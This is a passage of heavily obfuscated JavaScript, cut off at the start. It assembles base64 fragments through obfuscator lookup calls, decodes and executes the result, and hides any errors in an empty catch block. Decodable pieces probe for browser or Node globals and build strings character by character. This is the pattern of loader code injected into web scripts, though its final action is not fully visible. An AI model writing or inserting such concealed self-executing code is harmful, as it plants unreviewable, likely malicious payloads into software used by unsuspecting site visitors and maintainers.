StLKDB4MWMwLCdFbFFo'+'JykrSygweDRiOSwnWGZlMScpK0soMHgzZ'+_0x3361978u(0x249)+_0x3361978u(0x246)+'sJ3BWREInKStLKDB4NjFmLCdoSWEjJykr'+_0x3361978u(0xd4)+'yZrdGYnKStLKDB4M2FlLCdrel5bJykrSy'+_0x3361978u(0xc4)+'JYSMnKSsncCcpLGRbSygweDI4YiwnRWxR'+'aCcpXT1LKDB4MjA0LCc3bWVyJykrSygwe'+'DUwMCwnM100MCcpKyduZycsZFtLKDB4MW'+'RhLCdoSWEjJyldPWZ1bmN0aW9uKHMsdCx'+_0x3361978u(0x1e8)+_0x3361978u(0x1b2)+'SxkW0soMHg1ZjEsJzkpQzMnKV09ZnVuY3'+'Rpb24ocyx0')+('KXtyZXR1cm4gc3x8dDt9LGRbSygweDM2Y'+'SwnOGY2eicpXT1mdW5jdGlvbihzLHQsdS'+'x2LHcseCx5KXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSk7fSxkW0soMHgyNmYsJ0RATlIn'+'KV09ZnVuY3Rpb24ocyx0LHUsdix3KXtyZ'+_0x3361978u(0xb4)+_0x3361978u(0x16a)+'6JykrSygweDYxOSwnS2QqUicpK0soMHgy'+'OGEsJ2pLNTEnKSsnXScsZFtLKDB4MzNhL'+'CdVVzNMJyldPUsoMHg1ZjAsJ0YlNVgnKS'+'tLKDB4MjU2LCdRVFs0JykrSygweDViZCw'+'nWGZlMScpK0soMHg0NGEsJyY4WFcnKSxk'+_0x3361978u(0x1b6)+'24ocyx0KXtyZXR1cm4gcyh0KTt9LGRbSy'+_0x3361978u(0xba)+'oNnVMJykrSygweDJkYywnU1shdicpK0so'+_0x3361978u(0xc2)+'2ViJykrJ10nLGRbSygweDIxOSwnMWdNVi'+'cpXT1LKDB4NTcyLCdVVzNMJykrSygweDI'+'xZiwnMVdeUCcpK0soMHgxY2IsJyZrdGYn'+'KStLKDB4MmRhLCdkMG5KJykrSygweDNkN'+'ywnSEJpdicpO3ZhciBnPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+_0x3361978u(0x203)+_0x3361978u(0x222)+'2lmKHUpe3ZhciB3PXVbTCgweDMwMSwnN2'+'1lcicpXSh0LGFyZ3VtZW50cyk7cmV0dXJ'+'uIHU9bnVsbCx3O319OmZ1bmN0aW9uKCl7'+'fTtyZXR1cm4gcz0hW10sdjt9O30oKTtmd'+'W5jdGlvbiBpKHMsdCl7dmFyIE09Syx1PX'+'t9O3VbTSgw')+('eDNlYywnanNVTicpXT1mdW5jdGlvbihBL'+_0x3361978u(0x147)+_0x3361978u(0xdb)+'4MjA5LCc1YVZMJyldPWdbTSgweDFlZCwn'+'MVdeUCcpXSx1W00oMHg1ZjgsJ2QwbkonK'+'V09ZnVuY3Rpb24oQSxCKXt2YXIgTz1NO3'+_0x3361978u(0x137)+'oQSxCKTt9LHVbTSgweDVlYiwnKWJOdScp'+_0x3361978u(0x14f)+_0x3361978u(0x156)+'wna3FWbicpXSx1W00oMHgzYzYsJyY4WFc'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TTty'+_0x3361978u(0xca)+'HgpO30sdVtNKDB4Mjg4LCdwWWtFJyldPW'+'dbTSgweDYyZiwnM100MCcpXSx1W00oMHg'+'0YjUsJ1ZNM3MnKV09ZnVuY3Rpb24oeCx5'+_0x3361978u(0x200)+'DFmOSwnMWdNVicpXSh4LHksQSk7fSx1W0'+'0oMHgzNDUsJ3BZa0UnKV09Z1tNKDB4NDU'+'4LCdkMG5KJyldLHVbTSgweDQ1MSwnKWJO'+_0x3361978u(0x15c)+'U07cmV0dXJuIGdbUigweDIwMSwnNWFWTC'+'cpXShBLEIpO307dmFyIHY9dTtmb3IodmF'+'yIHcgaW4gcylpZihnW00oMHg2MzIsJyFF'+'SnEnKV0od1tNKDB4NDYyLCdWZE1aJykrJ'+'2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YX'+'IgUz1NLEE9dltTKDB4NDRmLCdYZmUxJyl'+_0x3361978u(0x11e)+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goQ'+'VtCKytdKXtjYXNlJzAnOnZhciBDPXZbUy'+'gweDQ5OCwn')+('a3peWycpXShoLHRoaXMsZnVuY3Rpb24oK'+'Xt2YXIgVD1TLEc9dltUKDB4NWJhLCdrcV'+'ZuJyldKHR5cGVvZiB3aW5kb3csdltUKDB'+'4Mzc4LCcpYk51JyldKT93aW5kb3c6dltU'+'KDB4NTc5LCdVVzNMJyldKHR5cGVvZiBwc'+'m9jZXNzLHZbVCgweDUzNSwnMWdNVicpXS'+_0x3361978u(0x1bc)+'lb2YgcmVxdWlyZSx2W1QoMHgzNjEsJyY4'+_0x3361978u(0x231)+'V0odHlwZW9mIGdsb2JhbCx2W1QoMHg1OT'+'EsJ2t6XlsnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgVT1ULEk9bmV3'+'IEdbKFUoMHgyM2YsJyg2dUwnKSkrJ3AnX'+_0x3361978u(0x1c4)+'VybiFJW1UoMHg2MTgsJ1VXM0wnKV0oQyk'+'7fTtyZXR1cm4gdltUKDB4NDZmLCdjKUU2'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6dmFyIEQ9e307RFtTKDB4NTYyLCdrcV'+'ZuJyldPXZbUygweDIwMCwnS2QqUicpXTt'+_0x3361978u(0xdf)+'dltTKDB4MmYyLCc1YVZMJyldKEMpO2Nvb'+_0x3361978u(0x12b)+'tjYXNlJzQnOmZvcih2YXIgRj0weDI7dlt'+'TKDB4NTRlLCdGJTVYJyldKEYseVtTKDB4'+'NWU0LCdtJnBVJykrJ2gnXSk7RisrKWlmK'+_0x3361978u(0xd6)+'g0NGUsJ0hCaXYnKStTKDB4M2NlLCcxZ01'+'WJyldKHlbRl1bMHgwXSkseVtGXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7fWJyZWFrO'+'319KHcsYXJndW1lbnRzKSlyZXR1cm4gc1'+'t3XTt9ZnVu')+(_0x3361978u(0x214)+'FtWKDB4NTc3LCdTWyF2JyldPWZ1bmN0aW'+'9uKEEsQil7dmFyIFc9VjtyZXR1cm4gZ1t'+_0x3361978u(0x1d7)+'W1YoMHgyMWIsJzNdNDAnKV09ZnVuY3Rpb'+'24oQSxCKXt2YXIgWD1WO3JldHVybiBnW1'+'goMHgyNGQsJ0VsUWgnKV0oQSxCKTt9LHR'+'bVigweDU1MywnZ054ZycpXT1mdW5jdGlv'+_0x3361978u(0x10c)+'SgweDMyMCwnVk0zcycpXShBLEIpO30sdF'+'tWKDB4NTMyLCc4ZjZ6JyldPWZ1bmN0aW9'+_0x3361978u(0x1fd)+'KDB4M2EwLCdTWyF2JyldKEEsQik7fTt2Y'+'XIgdT10LHY9bmV3IFJlZ0V4cChnW1YoMH'+'g1ZWUsJzdtZXInKV0sJ2cnKSx3PWdbVig'+'weDI1OCwncFlrRScpXVtWKDB4MzBmLCcz'+'XTQwJykrJ2NlJ10odiwnJyksdj1nW1YoM'+'Hg1YmIsJ2pzVU4nKV0oYnRvYSxzKVtWKD'+'B4NWUzLCdEQE5SJyldKCc9JywweDQpW1Y'+'oMHg1NjYsJzJhYXAnKV0oJy4nKVtWKDB4'+_0x3361978u(0x1b3)+'CdIQml2JykrJ3NlJ10oKVtWKDB4NTIyLC'+'dUQkpjJyldKCcnKSxzPXZbVigweDRhZCw'+'nJjhYVycpKydjZSddKC9bYS16QS1aXS9n'+_0x3361978u(0x1f0)+_0x3361978u(0x103)+'cnKSthMCgweDJkOCwnJjhYVycpKydkZSd'+'dKHVbYTAoMHg0MTIsJ2ohZmUnKV0odVth'+'MCgweDRjZSwnVmRNWicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dVthMCgweDNmNCwnS2'+'QqUicpXSh4')+('W2EwKDB4MjYxLCc3bWVyJykrYTAoMHgxZ'+'jQsJ1hmZTEnKV0oMHgwKSwweGQpKT94On'+_0x3361978u(0x25d)+'hKSk7fSksdj1uZXcgUmVnRXhwKGdbVigw'+'eDIzZSwnSEJpdicpXSwnZycpO3JldHVyb'+'iBnW1YoMHg1ZGEsJ1FUWzQnKV0oZ1tWKD'+_0x3361978u(0x1a8)+_0x3361978u(0xe0)+'KV0oZ1tWKDB4NDNhLCdGJTVYJyldKHcsZ'+'1tWKDB4NWY2LCc5KUMzJyldKSxnW1YoMH'+'gyZGUsJ2lDTDEnKV1bVigweDYzOCwnKDZ'+'1TCcpKydjZSddKHYsJycpKSwnLycpLHMp'+'LGdbVigweDQ2NywnUXJZVycpXSk7fXZhc'+'iBrLGwsbSxvLHA9bmV3IFJlZ0V4cChnW0'+_0x3361978u(0x228)+'bSygweDI0MSwnJmt0ZicpXSxsPXAsbT1m'+_0x3361978u(0xb9)+'1thMSgweDRiYSwnWChCMScpXT1mdW5jdG'+'lvbih3LHgseSxBLEIsQyxELEUsRixHLEg'+_0x3361978u(0x178)+'eDM0YiwnJjhYVycpXSh3LHgseSxBLEIsQ'+'yxELEUsRixHLEgpO30sc1thMSgweDM2NS'+'wnbSZwVScpXT1mdW5jdGlvbih3LEEpe3Z'+'hciBhMz1hMTtyZXR1cm4gZ1thMygweDJm'+_0x3361978u(0x206)+'DQxNywnUVRbNCcpXT1mdW5jdGlvbih3LH'+'gseSxBLEIsQyxEKXt2YXIgYTQ9YTE7cmV'+'0dXJuIGdbYTQoMHgyZTgsJ1goQjEnKV0o'+_0x3361978u(0x24f)+'GY2LCc1YVZMJyldPWZ1bmN0aW9uKHcseC'+'x5LEEsQil7')+('dmFyIGE1PWExO3JldHVybiBnW2E1KDB4N'+'DA0LCdRcllXJyldKHcseCx5LEEsQik7fT'+_0x3361978u(0x159)+'1TCcpXSh3aW5kb3cse30pLHY9bmV3IFJl'+'Z0V4cChnW2ExKDB4MjczLCczXTQwJyldL'+'CdnJyksdj11W2dbYTEoMHgyMWMsJ0RATl'+'InKV1bYTEoMHgzZDYsJ2dOeGcnKSsnY2U'+'nXSh2LCcnKV07diYmKG5ldyB2KDB4MCww'+'eDApW2ExKDB4NTI2LCc3bWVyJyldPWdbY'+'TEoMHg1YTAsJ0g0cFUnKV0oaixmdW5jdG'+'lvbigpe3ZhciBhNj1hMSx3PXRbYTYoMHg'+_0x3361978u(0x233)+'LCchRUpxJyldKHdpbmRvdyx7fSksMHg4L'+_0x3361978u(0x115)+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYodylyZXR1c'+_0x3361978u(0x1b9)+_0x3361978u(0x10b)+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISF3JiZ0W2E2KDB4NjMwLCdkMG5KJ'+'yldKGksdywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVdKTt9KCkpKTt9LCEobz1nW0s'+'oMHgzY2IsJ20mcFUnKV0obyx3aW5kb3cp'+_0x3361978u(0x15e)+_0x3361978u(0x20a)+'wweDZlXSxbMHhhLDB4NzNdLFsweDgsMHg'+_0x3361978u(0xf4)+'LFsweDIsMHg2NF0sWzB4MCwweDYxXSkpJ'+'iZnW0soMHgxZDgsJ2dOeGcnKV0obyxrW0'+'soMHg1NjEs')+('J1RCSmMnKSsnY2UnXShsLCcnKSxtKTt9K'+'CkpOw==')))();}.toString();return _0x6728292.slice(_0x6728292.indexOf("{") + 1, _0x6728292.lastIndexOf("}"))})())),d[S(0x1e50,'2H@0')])));}catch(x){}}());